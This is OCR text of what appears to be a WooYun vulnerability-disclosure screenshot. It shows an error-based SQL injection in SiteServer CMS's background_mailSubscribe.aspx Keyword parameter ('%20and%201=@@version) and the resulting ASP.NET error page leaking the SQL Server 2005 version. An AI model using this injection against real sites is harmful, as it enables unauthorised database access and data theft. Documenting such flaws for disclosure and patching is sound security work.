 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/siteserver/cms/background_mailSubscribe.aspx?PublishmentSystemID=0&Keyword='%20and%201=@@vers
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org